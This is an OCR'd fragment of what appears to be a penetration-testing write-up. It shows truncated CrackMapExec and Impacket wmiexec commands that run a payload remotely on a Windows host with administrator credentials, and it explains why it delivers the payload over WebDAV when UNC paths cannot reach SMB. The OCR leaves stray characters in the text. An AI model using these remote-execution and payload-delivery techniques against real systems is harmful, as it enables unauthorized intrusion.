
You should be able to execute this remotely
over the network using common command
exec tools.
CrackMapExec:
1
crackmapexec smb 192.168.137.1 -u Adminis
?
Impacket’s wimiexec.py:
1
python wmiexec.py Adminstrator:Password12
?
When testing this, I had a bit of trouble
getting these to execute. Because of this, I
thought of a better way to deliver the payload
instead of using SMB. I decided to use
WebDAV
. Why WebDAV? Here’s the
interesting thing about UNC paths. Windows
will first try to reach the host over SMB on
port 445. If it cannot, it will try to use
WebDAV on port 80. This is useful for a few
reasons: